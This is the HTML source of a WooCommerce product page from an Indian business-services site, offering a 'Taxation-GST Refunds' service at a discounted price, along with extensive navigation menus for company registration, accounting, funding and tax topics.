                                                <a class="nav_link" href="https://wynswell.com/proprietorship-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Proprietorship                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/partnership-firm-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Partnership                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/limited-liability-partnership-llp-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    LLP                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/one-person-company-opc-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    OPC                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/private-limited-company-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Pvt Ltd Company                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/limited-company-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Public Ltd Company                </a>
            </small>
        </li>
            </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bf7ecaf" data-id="bf7ecaf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a95ee3f elementor-widget elementor-widget-creote-list-items-v1" data-id="a95ee3f" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_two style_list">
    <ul class="list-inline">
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/nidhi-company-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Nidhi Company                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/section-8-ngo-company-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Sec 8 Company (NGO)                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class="fa fa-hand-o-right"></i>
                </span>
                                                <a class="nav_link" href=""
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    View Company Data                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class="fa fa-trademark"></i>
                </span>
                                                <a class="nav_link" href=""
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    View Trademark                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/farmer-producer-company-fpc-fpo-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Farmer Producer Company                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href=""
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Foreign Incorporation                </a>
            </small>
        </li>
            </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-32917e4" data-id="32917e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9bf3be0 elementor-widget elementor-widget-creote-mega-menu-image-carouse-v1" data-id="9bf3be0" data-element_type="widget" data-widget_type="creote-mega-menu-image-carouse-v1.default">
				<div class="elementor-widget-container">
					<section class="image_box_carousel_content arrow_disable ">
   <div class="theme_carousel owl-theme owl-carousel" data-options='{"loop": false, "margin": 20, "autoheight":true, "lazyload":true, "nav": true, "dots": false, "autoplay": false, "autoplayTimeout": 6000, "smartSpeed": 300, "responsive":{ "0" :{ "items": "1" }, "600" :{ "items" : "2" }, "768" :{ "items" : "2" } , "992":{ "items" : "3" }, "1200":{ "items" : "3" }}}'>
                        <div class="mg_image_box">
                  <div class="image_box">
            <img src="https://wynswell.com/wp-content/uploads/2022/07/Untitled-design-43.png" class="img" alt="image" />
            <a href="https://creatorsadda.com" class="ab_link"  target=&quot;_blank&quot; >
            <span class="icon-right-arrow-long"></span>
            </a> 
         </div>
                           <div class="tag">  
            Creators Adda  
         </div>
                           <h2>  <a href="https://creatorsadda.com"   target=&quot;_blank&quot; >
            Our IT Consulting Handle     </a> 
         </h2>
               </div>
       
                              <div class="mg_image_box">
                  <div class="image_box">
            <img src="https://wynswell.com/wp-content/uploads/2022/07/Untitled-design-45.png" class="img" alt="image" />
            <a href="http://Onlinecustomers.online" class="ab_link"  target=&quot;_blank&quot; >
            <span class="icon-right-arrow-long"></span>
            </a> 
         </div>
                           <div class="tag">  
            online Customers  
         </div>
                           <h2>  <a href="http://Onlinecustomers.online"   target=&quot;_blank&quot; >
            Our Lead Generation Site     </a> 
         </h2>
               </div>
       
                              <div class="mg_image_box">
                  <div class="image_box">
            <img src="https://themepanthers.com/wp/creote/v-new/wp-content/uploads/2022/03/home-page-9.jpg" class="img" alt="image" />
            <a href="https://bharatstartup.online" class="ab_link"  >
            <span class="icon-right-arrow-long"></span>
            </a> 
         </div>
                           <div class="tag">  
            Bharat Startup  
         </div>
                           <h2>  <a href="https://bharatstartup.online"   >
            Earn as Consultant / Freelancer     </a> 
         </h2>
               </div>
       
               </div>
</section>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown dropdown_full position-static mega_menu menu-item-2542 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-2542"><span itemprop="name">Services</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2542">
<li>		<div data-elementor-type="wp-post" data-elementor-id="6236" class="elementor elementor-6236">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0d3b7ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d3b7ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c6ada4e" data-id="c6ada4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-493c870 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="493c870" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-27da1f5" data-id="27da1f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c8a648 elementor-widget elementor-widget-heading" data-id="2c8a648" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Accounting &amp; Book-Keeping</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-f2db9ff elementor-widget elementor-widget-creote-list-items-v1" data-id="f2db9ff" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href="https://wynswell.com/accounting-rules-for-proprietorship-business-in-india/"> For Proprietorship</a>  </li>
            <li><a href="https://wynswell.com/accounting-and-bookkeeping-regulations-for-private-limited-companies-in-india/"> For Pvt Ltd Company</a>  </li>
            <li><a href="https://wynswell.com/accounting-laws-and-rules-for-partnership-businesses-in-india/"> For Partnership</a>  </li>
            <li><a href="https://wynswell.com/accounting-and-bookkeeping-laws-and-regulations-for-llp-limited-liability-partnership-businesses-in-india/"> For LLPs</a>  </li>
            <li><a href="https://wynswell.com/accounting-and-bookkeeping-laws-and-regulations-for-ngos-trusts-and-societies-in-india/"> For Trust/Society/NGO</a>  </li>
            <li><a href="https://wynswell.com/accounting-outsourcing-services-for-companies-global-compliance-and-erp-solutions/"> For Foreign Business</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-7116555" data-id="7116555" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c21ab48 elementor-widget elementor-widget-heading" data-id="c21ab48" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Funding</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-c562cae elementor-widget elementor-widget-creote-list-items-v1" data-id="c562cae" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> From Banks (Govt)</a>  </li>
            <li><a href=""> From Banks (Private)</a>  </li>
            <li><a href=""> From NBFC</a>  </li>
            <li><a href=""> Sale of Equity</a>  </li>
            <li><a href=""> Buss Debt-Unsecured</a>  </li>
            <li><a href=""> Buss Debt-Secured</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-b3ec116" data-id="b3ec116" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dec7c75 elementor-widget elementor-widget-heading" data-id="dec7c75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">PR &amp; Branding</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-b052b5b elementor-widget elementor-widget-creote-list-items-v1" data-id="b052b5b" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> Article Management</a>  </li>
            <li><a href=""> Social Media Publish</a>  </li>
            <li><a href=""> Google News/Press Release</a>  </li>
            <li><a href=""> Media Presence</a>  </li>
            <li><a href=""> Corporate Profiles</a>  </li>
            <li><a href=""> Profile Verification </a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-2672829" data-id="2672829" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb88b2f elementor-widget elementor-widget-heading" data-id="eb88b2f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Business</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-f462627 elementor-widget elementor-widget-creote-list-items-v1" data-id="f462627" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> Plan of Action</a>  </li>
            <li><a href=""> Franchise Sales</a>  </li>
            <li><a href=""> Real Estate Sales</a>  </li>
            <li><a href=""> Corporate Deals</a>  </li>
            <li><a href=""> Buy &amp; Sale Business</a>  </li>
            <li><a href=""> Business Liquidation</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-91dfb91" data-id="91dfb91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4aa294 elementor-widget elementor-widget-heading" data-id="c4aa294" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Taxation</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-581eac1 elementor-widget elementor-widget-creote-list-items-v1" data-id="581eac1" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href="https://wynswell.com/income-tax-laws-in-india-and-its-applicability-to-business-in-india/"> Income Tax</a>  </li>
            <li><a href="https://wynswell.com/gst-laws-in-india-and-their-applicability-to-various-business-in-india/"> GST</a>  </li>
            <li><a href="https://wynswell.com/comprehensive-guide-to-professional-tax-in-india/"> Professional Tax</a>  </li>
            <li><a href=""> Last Budget Explanation</a>  </li>
            <li><a href="https://wynswell.com/understanding-double-taxation-avoidance-agreements-dtaa-and-their-applicability/"> International Tax-DTAA</a>  </li>
            <li><a href=""> Notices &amp; Demands</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-486c8da" data-id="486c8da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32d38e4 elementor-widget elementor-widget-heading" data-id="32d38e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">IT Consulting</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-8a0841e elementor-widget elementor-widget-creote-list-items-v1" data-id="8a0841e" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> Website Development</a>  </li>
            <li><a href=""> Mobiles Apps</a>  </li>
            <li><a href=""> SEO Services</a>  </li>
            <li><a href=""> Marketing distribution channel set-up</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-89f2795 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="89f2795" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c1ed2f4" data-id="c1ed2f4" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5954 nav-item"><a itemprop="url" href="https://wynswell.com/index.php/about-us/" class="nav-link"><span itemprop="name">About</span></a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63 nav-item"><a itemprop="url" href="https://wynswell.com/products/" class="nav-link"><span itemprop="name">Shop</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49 nav-item"><a itemprop="url" href="https://wynswell.com/blog-2/" class="nav-link"><span itemprop="name">Blog</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3507 nav-item"><a itemprop="url" href="https://wynswell.com/my-account-2/" class="nav-link"><span itemprop="name">My account</span></a></li>
</ul>               
                  </div>
                
               </div>
                              <div class="header_right_content">
                   <ul>
                                            <li>
                            <button type="button" class="search-toggler"><i class="icon-search"></i></button>
                        </li>
                                                                <li>
                            <button type="button" class="contact-toggler"><i class="icon-bar"></i></button>
                        </li>
                                        </ul>
                </div>
                            </div>
    
      </div>
   </div>
</header>
</div>
			 			<section class="page_header_default style_one ">
   <div class="parallax_cover">
            <img src="https://themepanthers.com/wp/creote/v-new/wp-content/themes/creote/assets/images/page-header-default.jpg" alt="bg_image" class="cover-parallax">
         </div>
   <div class="page_header_content">
   <div class="auto-container">
   <div class="row">
      <div class="col-md-12">
         <div class="banner_title_inner">
            <h1>
               Taxation-GST Refunds            </h1>
         </div>
      </div>
      <div class="col-lg-12">
         <div class="breadcrumbs creote">
            <ul class="breadcrumb m-auto"><li><a href="https://wynswell.com">Home</a> </li><li><a href="#">Product</a></li> <li class="active">Taxation-GST Refunds</li></ul>         </div>
      </div>
   </div>
</section>
								            <div id="content" class="site-content ">
		        		<div class="auto-container auto_container">
				 <div class="no-row"><div id="primary" class="content-area pro no_column">

<main id="main" class="site-main products_single" role="main">

	
					
			<div class="woocommerce-notices-wrapper"></div><div class="default_single_product">
<div id="product-6763" class="product type-product post-6763 status-publish first instock product_cat-startup product_cat-tax product_cat-taxation product_tag-company product_tag-gst product_tag-gst-refund product_tag-llp product_tag-partnership product_tag-proprietorship product_tag-returns product_tag-startup has-post-thumbnail sale virtual purchasable product-type-simple">

	
	<span class="onsale">Sale!</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.29-PM-100x100.jpeg" data-thumb-alt="GST Services by WynSwell" data-thumb-srcset="https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.29-PM-100x100.jpeg 100w, https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.29-PM-300x300.jpeg 300w, https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.29-PM-1024x1024.jpeg 1024w, https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.29-PM-150x150.jpeg 150w, https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.29-PM-768x768.jpeg 768w, https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.29-PM-600x600.jpeg 600w, https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.29-PM.jpeg 1080w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.29-PM.jpeg"><img width="600" height="600" src="https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.29-PM-600x600.jpeg" class="wp-post-image" alt="GST Services by WynSwell" data-caption="GST Services by WynSwell " data-src="https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.29-PM.jpeg" data-large_image="https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.29-PM.jpeg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.29-PM-600x600.jpeg 600w, https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.29-PM-300x300.jpeg 300w, https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.29-PM-1024x1024.jpeg 1024w, https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.29-PM-150x150.jpeg 150w, https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.29-PM-768x768.jpeg 768w, https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.29-PM-100x100.jpeg 100w, https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.29-PM.jpeg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://wynswell.com/wp-content/uploads/2021/11/product-1-min-100x100.png" data-thumb-alt="Taxation-GST Refunds" data-thumb-srcset="https://wynswell.com/wp-content/uploads/2021/11/product-1-min-100x100.png 100w, https://wynswell.com/wp-content/uploads/2021/11/product-1-min-300x300.png 300w, https://wynswell.com/wp-content/uploads/2021/11/product-1-min-150x150.png 150w, https://wynswell.com/wp-content/uploads/2021/11/product-1-min.png 540w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://wynswell.com/wp-content/uploads/2021/11/product-1-min.png"><img width="540" height="540" src="https://wynswell.com/wp-content/uploads/2021/11/product-1-min.png" class="" alt="Taxation-GST Refunds" data-caption="" data-src="https://wynswell.com/wp-content/uploads/2021/11/product-1-min.png" data-large_image="https://wynswell.com/wp-content/uploads/2021/11/product-1-min.png" data-large_image_width="540" data-large_image_height="540" decoding="async" srcset="https://wynswell.com/wp-content/uploads/2021/11/product-1-min.png 540w, https://wynswell.com/wp-content/uploads/2021/11/product-1-min-300x300.png 300w, https://wynswell.com/wp-content/uploads/2021/11/product-1-min-100x100.png 100w, https://wynswell.com/wp-content/uploads/2021/11/product-1-min-150x150.png 150w" sizes="(max-width: 540px) 100vw, 540px" /></a></div><div data-thumb="https://wynswell.com/wp-content/uploads/2021/11/product-2-min-100x100.png" data-thumb-alt="Taxation-GST Refunds" data-thumb-srcset="https://wynswell.com/wp-content/uploads/2021/11/product-2-min-100x100.png 100w, https://wynswell.com/wp-content/uploads/2021/11/product-2-min-300x300.png 300w, https://wynswell.com/wp-content/uploads/2021/11/product-2-min-150x150.png 150w, https://wynswell.com/wp-content/uploads/2021/11/product-2-min.png 540w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://wynswell.com/wp-content/uploads/2021/11/product-2-min.png"><img width="540" height="540" src="https://wynswell.com/wp-content/uploads/2021/11/product-2-min.png" class="" alt="Taxation-GST Refunds" data-caption="" data-src="https://wynswell.com/wp-content/uploads/2021/11/product-2-min.png" data-large_image="https://wynswell.com/wp-content/uploads/2021/11/product-2-min.png" data-large_image_width="540" data-large_image_height="540" decoding="async" srcset="https://wynswell.com/wp-content/uploads/2021/11/product-2-min.png 540w, https://wynswell.com/wp-content/uploads/2021/11/product-2-min-300x300.png 300w, https://wynswell.com/wp-content/uploads/2021/11/product-2-min-100x100.png 100w, https://wynswell.com/wp-content/uploads/2021/11/product-2-min-150x150.png 150w" sizes="(max-width: 540px) 100vw, 540px" /></a></div><div data-thumb="https://wynswell.com/wp-content/uploads/2021/11/product-3-min-100x100.png" data-thumb-alt="Taxation-GST Refunds" data-thumb-srcset="https://wynswell.com/wp-content/uploads/2021/11/product-3-min-100x100.png 100w, https://wynswell.com/wp-content/uploads/2021/11/product-3-min-300x300.png 300w, https://wynswell.com/wp-content/uploads/2021/11/product-3-min-150x150.png 150w, https://wynswell.com/wp-content/uploads/2021/11/product-3-min.png 540w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://wynswell.com/wp-content/uploads/2021/11/product-3-min.png"><img width="540" height="540" src="https://wynswell.com/wp-content/uploads/2021/11/product-3-min.png" class="" alt="Taxation-GST Refunds" data-caption="" data-src="https://wynswell.com/wp-content/uploads/2021/11/product-3-min.png" data-large_image="https://wynswell.com/wp-content/uploads/2021/11/product-3-min.png" data-large_image_width="540" data-large_image_height="540" decoding="async" srcset="https://wynswell.com/wp-content/uploads/2021/11/product-3-min.png 540w, https://wynswell.com/wp-content/uploads/2021/11/product-3-min-300x300.png 300w, https://wynswell.com/wp-content/uploads/2021/11/product-3-min-100x100.png 100w, https://wynswell.com/wp-content/uploads/2021/11/product-3-min-150x150.png 150w" sizes="(max-width: 540px) 100vw, 540px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Taxation-GST Refunds</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>499.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;499.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;99.00.</span></p>
<div class="woocommerce-product-details__short-description">
	<p>We provide all kind of Taxation services under one roof.</p>
</div>
<p class="stock in-stock">10000 in stock</p>

	
	<form class="cart" action="https://wynswell.com/product/taxation-gst-refunds-5/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
		<label class="screen-reader-text" for="quantity_696fc7bf1c7d6">Quantity</label>
		<input type="button" value="-" class="qty_button minus" />
		<input
			type="number"
			id="quantity_696fc7bf1c7d6"
			class="input-text qty text"
			step="1"
			min="1"
			max="10000"
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			pattern=""
			inputmode="decimal"
			aria-labelledby="" />
		<input type="button" value="+" class="qty_button plus" />
	</div>
	
		<button type="submit" name="add-to-cart" value="6763" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6763 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="6763"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:6763,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6763&#038;_wpnonce=ddf832f58a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6763"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	<a
		href="https://wynswell.com?action=yith-woocompare-add-product&#038;id=6763"
		class="compare button  "
		data-product_id="6763"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>
<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://wynswell.com/product-category/startup/" rel="tag">Startup</a>, <a href="https://wynswell.com/product-category/tax/" rel="tag">Tax</a>, <a href="https://wynswell.com/product-category/taxation/" rel="tag">Taxation</a></span>
	<span class="tagged_as">Tags: <a href="https://wynswell.com/product-tag/company/" rel="tag">company</a>, <a href="https://wynswell.com/product-tag/gst/" rel="tag">gst</a>, <a href="https://wynswell.com/product-tag/gst-refund/" rel="tag">gst refund</a>, <a href="https://wynswell.com/product-tag/llp/" rel="tag">llp</a>, <a href="https://wynswell.com/product-tag/partnership/" rel="tag">partnership</a>, <a href="https://wynswell.com/product-tag/proprietorship/" rel="tag">proprietorship</a>, <a href="https://wynswell.com/product-tag/returns/" rel="tag">returns</a>, <a href="https://wynswell.com/product-tag/startup/" rel="tag">startup</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
											</a>
				</li>
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
							</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>We provide all kind of Taxation services under one roof.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_taxation">
			<th class="woocommerce-product-attributes-item__label">Taxation</th>
			<td class="woocommerce-product-attributes-item__value"><p>company, gst, gst refund, llp, partnership, proprietorship, returns, startup</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

</div>

			<section class="related products">

					<h2>Related products</h2>
		

